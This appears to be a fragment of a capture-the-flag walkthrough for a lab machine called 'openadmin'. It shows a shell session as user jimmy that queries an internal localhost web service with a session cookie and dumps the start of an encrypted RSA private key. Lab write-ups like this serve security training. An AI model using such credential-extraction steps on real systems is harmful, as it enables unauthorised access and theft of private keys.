 jimmy@openadmin:/var/www/internal$ curl localhost:52846/main.php -H "PHPSESSID=po0mav9u27apgapafu0r518aj2
"
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D

kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4lsoAyM8w+pTPVa3LRWnGykVR5g79b7lsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXzNiD5/Du